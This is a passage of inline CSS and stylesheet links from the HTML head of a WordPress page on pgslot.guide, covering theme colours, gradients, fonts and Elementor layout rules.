        color: var(--wp--preset--color--luminous-vivid-orange) !important;
      }
      .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-amber
        ) !important;
      }
      .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-border-color {
        border-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(
          --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple
        ) !important;
      }
      .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(
          --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan
        ) !important;
      }
      .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-orange-to-vivid-red
        ) !important;
      }
      .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(
          --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray
        ) !important;
      }
      .has-cool-to-warm-spectrum-gradient-background {
        background: var(
          --wp--preset--gradient--cool-to-warm-spectrum
        ) !important;
      }
      .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
      }
      .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
      }
      .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
      }
      .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
      }
      .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
      }
      .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
      }
      .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
      }
      .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
      }
      .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
      }
      .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
      }
      .wp-block-navigation a:where(:not(.wp-element-button)) {
        color: inherit;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      .wp-block-pullquote {
        font-size: 1.5em;
        line-height: 1.6;
      }
    </style>
    <link
      rel="stylesheet"
      id="generate-comments-css"
      href="https://pgslot.guide/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0"
      media="all"
    />
    <link
      rel="stylesheet"
      id="generate-style-css"
      href="https://pgslot.guide/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0"
      media="all"
    />
    <style id="generate-style-inline-css">
      body {
        background-color: #ffffff;
        color: #222222;
      }
      a {
        color: #1e73be;
      }
      a:hover,
      a:focus,
      a:active {
        color: #000000;
      }
      .wp-block-group__inner-container {
        max-width: 1200px;
        margin-left: auto;
        margin-right: auto;
      }
      :root {
        --contrast: #222222;
        --contrast-2: #575760;
        --contrast-3: #b2b2be;
        --base: #f0f0f0;
        --base-2: #f7f8f9;
        --base-3: #ffffff;
        --accent: #1e73be;
      }
      :root .has-contrast-color {
        color: var(--contrast);
      }
      :root .has-contrast-background-color {
        background-color: var(--contrast);
      }
      :root .has-contrast-2-color {
        color: var(--contrast-2);
      }
      :root .has-contrast-2-background-color {
        background-color: var(--contrast-2);
      }
      :root .has-contrast-3-color {
        color: var(--contrast-3);
      }
      :root .has-contrast-3-background-color {
        background-color: var(--contrast-3);
      }
      :root .has-base-color {
        color: var(--base);
      }
      :root .has-base-background-color {
        background-color: var(--base);
      }
      :root .has-base-2-color {
        color: var(--base-2);
      }
      :root .has-base-2-background-color {
        background-color: var(--base-2);
      }
      :root .has-base-3-color {
        color: var(--base-3);
      }
      :root .has-base-3-background-color {
        background-color: var(--base-3);
      }
      :root .has-accent-color {
        color: var(--accent);
      }
      :root .has-accent-background-color {
        background-color: var(--accent);
      }
      body,
      button,
      input,
      select,
      textarea {
        font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI",
          Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
          "Segoe UI Symbol";
      }
      body {
        line-height: 1.5;
      }
      .entry-content
        > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading) {
        margin-bottom: 1.5em;
      }
      .main-navigation .main-nav ul ul li a {
        font-size: 14px;
      }
      .sidebar .widget,
      .footer-widgets .widget {
        font-size: 17px;
      }
      h2 {
        font-family: Tahoma, Geneva, sans-serif;
        font-size: 30px;
        line-height: 1.5em;
      }
      @media (max-width: 768px) {
        h1 {
          font-size: 31px;
        }
        h2 {
          font-size: 27px;
        }
        h3 {
          font-size: 24px;
        }
        h4 {
          font-size: 22px;
        }
        h5 {
          font-size: 19px;
        }
      }
      .top-bar {
        background-color: #636363;
        color: #ffffff;
      }
      .top-bar a {
        color: #ffffff;
      }
      .top-bar a:hover {
        color: #303030;
      }
      .site-header {
        background-color: #ffffff;
      }
      .main-title a,
      .main-title a:hover {
        color: #222222;
      }
      .site-description {
        color: #757575;
      }
      .mobile-menu-control-wrapper .menu-toggle,
      .mobile-menu-control-wrapper .menu-toggle:hover,
      .mobile-menu-control-wrapper .menu-toggle:focus,
      .has-inline-mobile-toggle #site-navigation.toggled {
        background-color: rgba(0, 0, 0, 0.02);
      }
      .main-navigation,
      .main-navigation ul ul {
        background-color: #ffffff;
      }
      .main-navigation .main-nav ul li a,
      .main-navigation .menu-toggle,
      .main-navigation .menu-bar-items {
        color: #515151;
      }
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a,
      .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a,
      .main-navigation
        .main-nav
        ul
        li.sfHover:not([class*="current-menu-"])
        > a,
      .main-navigation .menu-bar-item:hover > a,
      .main-navigation .menu-bar-item.sfHover > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      button.menu-toggle:hover,
      button.menu-toggle:focus {
        color: #515151;
      }
      .main-navigation .main-nav ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .navigation-search input[type="search"],
      .navigation-search input[type="search"]:active,
      .navigation-search input[type="search"]:focus,
      .main-navigation .main-nav ul li.search-item.active > a,
      .main-navigation .menu-bar-items .search-item.active > a {
        color: #7a8896;
        background-color: #ffffff;
      }
      .main-navigation ul ul {
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li a {
        color: #515151;
      }
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):hover
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li:not([class*="current-menu-"]):focus
        > a,
      .main-navigation
        .main-nav
        ul
        ul
        li.sfHover:not([class*="current-menu-"])
        > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .main-navigation .main-nav ul ul li[class*="current-menu-"] > a {
        color: #7a8896;
        background-color: #eaeaea;
      }
      .separate-containers .inside-article,
      .separate-containers .comments-area,
      .separate-containers .page-header,
      .one-container .container,
      .separate-containers .paging-navigation,
      .inside-page-header {
        background-color: #ffffff;
      }
      .entry-title a {
        color: #222222;
      }
      .entry-title a:hover {
        color: #55555e;
      }
      .entry-meta {
        color: #595959;
      }
      .sidebar .widget {
        background-color: #ffffff;
      }
      .footer-widgets {
        background-color: #ffffff;
      }
      .footer-widgets .widget-title {
        color: #000000;
      }
      .site-info {
        color: #ffffff;
        background-color: #55555e;
      }
      .site-info a {
        color: #ffffff;
      }
      .site-info a:hover {
        color: #d3d3d3;
      }
      .footer-bar .widget_nav_menu .current-menu-item a {
        color: #d3d3d3;
      }
      input[type="text"],
      input[type="email"],
      input[type="url"],
      input[type="password"],
      input[type="search"],
      input[type="tel"],
      input[type="number"],
      textarea,
      select {
        color: #666666;
        background-color: #fafafa;
        border-color: #cccccc;
      }
      input[type="text"]:focus,
      input[type="email"]:focus,
      input[type="url"]:focus,
      input[type="password"]:focus,
      input[type="search"]:focus,
      input[type="tel"]:focus,
      input[type="number"]:focus,
      textarea:focus,
      select:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #bfbfbf;
      }
      button,
      html input[type="button"],
      input[type="reset"],
      input[type="submit"],
      a.button,
      a.wp-block-button__link:not(.has-background) {
        color: #ffffff;
        background-color: #55555e;
      }
      button:hover,
      html input[type="button"]:hover,
      input[type="reset"]:hover,
      input[type="submit"]:hover,
      a.button:hover,
      button:focus,
      html input[type="button"]:focus,
      input[type="reset"]:focus,
      input[type="submit"]:focus,
      a.button:focus,
      a.wp-block-button__link:not(.has-background):active,
      a.wp-block-button__link:not(.has-background):focus,
      a.wp-block-button__link:not(.has-background):hover {
        color: #ffffff;
        background-color: #3f4047;
      }
      a.generate-back-to-top {
        background-color: rgba(0, 0, 0, 0.4);
        color: #ffffff;
      }
      a.generate-back-to-top:hover,
      a.generate-back-to-top:focus {
        background-color: rgba(0, 0, 0, 0.6);
        color: #ffffff;
      }
      :root {
        --gp-search-modal-bg-color: var(--base-3);
        --gp-search-modal-text-color: var(--contrast);
        --gp-search-modal-overlay-bg-color: rgba(0, 0, 0, 0.2);
      }
      @media (max-width: 768px) {
        .main-navigation .menu-bar-item:hover > a,
        .main-navigation .menu-bar-item.sfHover > a {
          background: none;
          color: #515151;
        }
      }
      .nav-below-header .main-navigation .inside-navigation.grid-container,
      .nav-above-header .main-navigation .inside-navigation.grid-container {
        padding: 0px 20px 0px 20px;
      }
      .site-main .wp-block-group__inner-container {
        padding: 40px;
      }
      .separate-containers .paging-navigation {
        padding-top: 20px;
        padding-bottom: 20px;
      }
      .entry-content .alignwide,
      body:not(.no-sidebar) .entry-content .alignfull {
        margin-left: -40px;
        width: calc(100% + 80px);
        max-width: calc(100% + 80px);
      }
      .rtl .menu-item-has-children .dropdown-menu-toggle {
        padding-left: 20px;
      }
      .rtl .main-navigation .main-nav ul li.menu-item-has-children > a {
        padding-right: 20px;
      }
      @media (max-width: 768px) {
        .separate-containers .inside-article,
        .separate-containers .comments-area,
        .separate-containers .page-header,
        .separate-containers .paging-navigation,
        .one-container .site-content,
        .inside-page-header {
          padding: 30px;
        }
        .site-main .wp-block-group__inner-container {
          padding: 30px;
        }
        .inside-top-bar {
          padding-right: 30px;
          padding-left: 30px;
        }
        .inside-header {
          padding-right: 30px;
          padding-left: 30px;
        }
        .widget-area .widget {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .footer-widgets-container {
          padding-top: 30px;
          padding-right: 30px;
          padding-bottom: 30px;
          padding-left: 30px;
        }
        .inside-site-info {
          padding-right: 30px;
          padding-left: 30px;
        }
        .entry-content .alignwide,
        body:not(.no-sidebar) .entry-content .alignfull {
          margin-left: -30px;
          width: calc(100% + 60px);
          max-width: calc(100% + 60px);
        }
        .one-container .site-main .paging-navigation {
          margin-bottom: 20px;
        }
      } /* End cached CSS */
      .is-right-sidebar {
        width: 30%;
      }
      .is-left-sidebar {
        width: 30%;
      }
      .site-content .content-area {
        width: 70%;
      }
      @media (max-width: 768px) {
        .main-navigation .menu-toggle,
        .sidebar-nav-mobile:not(#sticky-placeholder) {
          display: block;
        }
        .main-navigation ul,
        .gen-sidebar-nav,
        .main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,
        .has-inline-mobile-toggle
          #site-navigation
          .inside-navigation
          > *:not(.navigation-search):not(.main-nav) {
          display: none;
        }
        .nav-align-right .inside-navigation,
        .nav-align-center .inside-navigation {
          justify-content: space-between;
        }
        .has-inline-mobile-toggle .mobile-menu-control-wrapper {
          display: flex;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .inside-header {
          flex-direction: row;
          text-align: left;
          flex-wrap: wrap;
        }
        .has-inline-mobile-toggle .header-widget,
        .has-inline-mobile-toggle #site-navigation {
          flex-basis: 100%;
        }
        .nav-float-left .has-inline-mobile-toggle #site-navigation {
          order: 10;
        }
      }
      .elementor-template-full-width .site-content {
        display: block;
      }
    </style>
    <link
      rel="stylesheet"
      id="elementor-icons-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-frontend-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <style id="elementor-frontend-inline-css">
      .elementor-kit-6 {
        --e-global-color-primary: #6ec1e4;
        --e-global-color-secondary: #54595f;
        --e-global-color-text: #7a7a7a;
        --e-global-color-accent: #61ce70;
        --e-global-typography-primary-font-family: "Roboto";
        --e-global-typography-primary-font-weight: 600;
        --e-global-typography-secondary-font-family: "Roboto Slab";
        --e-global-typography-secondary-font-weight: 400;
        --e-global-typography-text-font-family: "Roboto";
        --e-global-typography-text-font-weight: 400;
        --e-global-typography-accent-font-family: "Roboto";
        --e-global-typography-accent-font-weight: 500;
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-kit-6 h2 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h3 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 25px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0px;
      }
      .elementor-kit-6 h4 {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 20px;
        font-weight: 600;
        line-height: 1.5px;
        letter-spacing: 0px;
      }
      .elementor-section.elementor-section-boxed > .elementor-container {
        max-width: 1140px;
      }
      .e-con {
        --container-max-width: 1140px;
      }
      .elementor-widget:not(:last-child) {
        margin-bottom: 20px;
      }
      .elementor-element {
        --widgets-spacing: 20px;
      }
       {
      }
      h1.entry-title {
        display: var(--page-title-display);
      }
      .elementor-kit-6 e-page-transition {
        background-color: #ffbc7d;
      }
      @media (max-width: 1024px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 1024px;
        }
        .e-con {
          --container-max-width: 1024px;
        }
      }
      @media (max-width: 767px) {
        .elementor-section.elementor-section-boxed > .elementor-container {
          max-width: 767px;
        }
        .e-con {
          --container-max-width: 767px;
        }
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container {
        max-width: 1350px;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container
        > .elementor-column
        > .elementor-widget-wrap {
        align-content: center;
        align-items: center;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #ffffff00;
      }
      .elementor-24 .elementor-element.elementor-element-760798c5 {
        box-shadow: 0px 0px 24px 0px rgba(0, 0, 0, 0.15);
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 20px 20px 20px 20px;
        z-index: 1;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
        width: 120px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        margin-left: auto;
        background-color: rgba(0, 0, 0, 0);
        border-width: 0px;
        border-radius: 0px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu
        .elementor-item {
        font-size: 14px;
        font-weight: 400;
        text-transform: uppercase;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item {
        color: #54595f;
        fill: #54595f;
        padding-top: 36px;
        padding-bottom: 36px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:focus {
        color: #8102ce;
        fill: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:after {
        background-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:after {
        border-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before {
        border-width: 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:before {
        border-width: 0 0 3px 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:after {
        border-width: 3px 3px 0 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:before {
        border-width: 3px 0 0 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:after {
        border-width: 0 3px 3px 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-underline
        .elementor-item:after,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-overline
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:after {
        height: 3px;
      }
      .elementor-24 .elementor-element.elementor-element-3f96362b {
        --e-nav-menu-horizontal-menu-item-margin: calc(6px / 2);
        --nav-menu-icon-size: 30px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
        .elementor-nav-menu
        > li:not(:last-child) {
        margin-bottom: 6px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown {
        background-color: #f2f2f2;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted {
        background-color: #ededed;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-item,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-sub-item {
        font-size: 15px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle
        svg {
        fill: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover
        svg {
        fill: #00ce1b;
      }
      @media (max-width: 1024px) and (min-width: 768px) {
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 20%;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 60%;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 20%;
        }
      }
      @media (max-width: 1024px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu
          .elementor-item {
          font-size: 13px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          .elementor-item {
          padding-left: 14px;
          padding-right: 14px;
        }
        .elementor-24 .elementor-element.elementor-element-3f96362b {
          --e-nav-menu-horizontal-menu-item-margin: calc(0px / 2);
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
          .elementor-nav-menu
          > li:not(:last-child) {
          margin-bottom: 0px;
        }
      }
      @media (max-width: 767px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-7dd236e4
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 {
          text-align: left;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
          width: 70px;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-5a82bade
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--dropdown
          a {
          padding-top: 12px;
          padding-bottom: 12px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          > .elementor-nav-menu
          > li
          > .elementor-nav-menu--dropdown,
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu__container.elementor-nav-menu--dropdown {
          margin-top: 20px !important;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 50%;
        }
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-container {
        max-width: 1325px;
      }
      .elementor-1121 .elementor-element.elementor-element-5b8f45c {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #c9f7ff;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-background-slideshow {
        border-radius: 6px 6px 6px 6px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 10px 10px 50px 10px;
        --e-column-margin-right: 10px;
        --e-column-margin-left: 10px;
        padding: 30px 15px 15px 15px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-0a570cc
        > .elementor-container {
        max-width: 1320px;
      }
      .elementor-1121 .elementor-element.elementor-element-7627ad2 {
        text-align: left;
      }
      .elementor-1121
        .elementor-element.elementor-element-4750eae
        > .elementor-container {
        max-width: 900px;
      }
      .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-59f9060 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-ce430ea {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-6d79cec {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-a5ef433 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-bdff15f {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-1121 .elementor-element.elementor-element-7627ad2 {
          text-align: center;
        }
        .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-59f9060 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-ce430ea {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-6d79cec {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-a5ef433 {
          text-align: left;
        }
      }
      .elementor-206
        .elementor-element.elementor-element-1a44a431
        > .elementor-container {
        min-height: 500px;
      }
      .elementor-206
        .elementor-element.elementor-element-1a44a431
        > .elementor-background-overlay {
        background-image: url("https://pgslot.guide/wp-content/uploads/2021/10/Post-BG.png");
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
        opacity: 0.15;
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-206 .elementor-element.elementor-element-1a44a431 {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
      }
      .elementor-206
        .elementor-element.elementor-element-1a44a431
        > .elementor-shape-bottom
        svg {
        width: calc(260% + 1.3px);
        height: 120px;
        transform: translateX(-50%) rotateY(180deg);
      }
      .elementor-206 .elementor-element.elementor-element-5acb5572 {
        --spacer-size: 20px;
      }
      .elementor-206
        .elementor-element.elementor-element-79f09392
        > .elementor-container {
        max-width: 1325px;
      }
      .elementor-206 .elementor-element.elementor-element-79f09392 {
        margin-top: 0px;
        margin-bottom: 0px;
      }
      .elementor-206
        .elementor-element.elementor-element-3ba205e0
        > .elementor-widget-wrap
        > .elementor-widget:not(.elementor-widget__width-auto):not(
          .elementor-widget__width-initial
        ):not(:last-child):not(.elementor-absolute) {
        margin-bottom: 10px;
      }
      .elementor-206
        .elementor-element.elementor-element-3ba205e0
        > .elementor-element-populated {
        padding: 0px 0px 0px 0px;
      }
      .elementor-206 .elementor-element.elementor-element-4e83466a {
        border-style: solid;
        border-width: 1px 0px 1px 0px;
        border-color: rgba(159, 163, 173, 0.2);
